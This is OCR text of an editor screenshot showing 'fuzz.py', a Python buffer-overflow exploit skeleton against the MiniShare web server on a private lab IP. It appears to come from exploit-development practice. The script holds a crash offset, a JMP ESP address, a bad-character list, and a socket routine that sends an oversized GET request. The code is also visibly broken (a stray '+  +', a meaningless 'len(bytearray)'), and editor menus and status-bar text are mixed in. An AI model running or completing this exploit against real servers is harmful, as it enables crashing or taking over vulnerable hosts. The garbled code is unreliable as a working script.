 File Edit Selection View Go ··· Minishare
fuzz.py
fuzz.py > ...
3 # INFO
4 # Crash at 1800
5
6 # FUZZ : crash into 1800
7 FUZZ = "A" * 1787
8
9 # JMP ESP : 0x7c9d30d7
10 EIP = b"BBBB"
11
12 # Bad chars : \x00\x0b\x0d
13
14 # junck puch of 'C'
15 junck = "C" * (1800 - 1787 - len(bytearray) - 4)
16
17 # Connect to Machine
18 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
19 s.connect(('192.168.50.132', 80))
20
21 # Send The FUZZ
22 s.send(b"GET " + FUZZ.encode() + EIP +  + junck.encode() + b"HTTP/1.1\r\n\r\n")
23 s.recv(1024)
24 s.close()
25
26 # print the Fuzz
27 print(f"[+] Buffer Fuzzing {len(FUZZ)} Byte")
28
1
0 0 Live Share Ln 12, Col 15 (12 selected) Spaces: 4 UTF-8 CRLF Python 3.10.5 64-bit Go Live
ENG 12:43 AM
2/24/2023 2